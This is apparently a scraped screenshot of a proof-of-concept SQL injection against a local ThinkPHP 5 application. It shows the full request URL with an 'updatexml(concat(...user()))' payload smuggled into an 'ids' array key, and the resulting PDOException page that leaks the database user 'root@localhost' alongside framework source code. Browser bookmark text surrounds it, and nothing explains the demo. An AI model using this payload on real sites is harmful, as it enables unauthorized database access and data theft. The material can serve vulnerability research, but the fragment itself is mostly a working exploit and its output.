 localhost/thinkphp5/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1231
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析
[10501] PDOException in Connection.php line 389
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@localhost'
380. $this->PDOStatement->execute();
381. // 调试结束
382. $this->debug(false);
383. // 返回结果集
384. return $this->getResult($pdo, $procedure);
385. } catch (\PDOException $e) {
386. if ($this->isBreak($e)) {
387. return $this->close()->query($sql, $bind, $master, $pdo);
388. }
389. throw new PDOException($e, $this->config, $this->getLastsql());
390. } catch (\ErrorException $e) {
391. if ($this->isBreak($e)) {
392. return $this->close()->query($sql, $bind, $master, $pdo);
393. }
394. throw $e;
395. }
396. }
397.
398. /**
疯猫网络
Call Stack